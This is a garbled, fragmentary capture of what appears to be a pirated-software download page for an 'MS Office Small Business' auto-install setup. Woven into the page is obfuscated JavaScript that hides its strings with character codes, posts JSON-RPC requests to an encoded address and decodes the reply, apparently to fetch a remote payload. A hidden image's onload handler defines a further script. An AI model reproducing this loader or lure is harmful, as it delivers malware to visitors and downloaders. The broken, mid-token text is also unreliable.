
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonr
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,5
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;i Verify Processor: 1 GHz...
READ MORE
MS Office Small Business EXE Setup direct
Link Optimized (RARBG) Auto-Install Script
File hash: 537e6188429d6a164f8ddb6f668fadd7Update date:
2026-06-07 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEA
style="display:none;" onload="window.genC=function(){var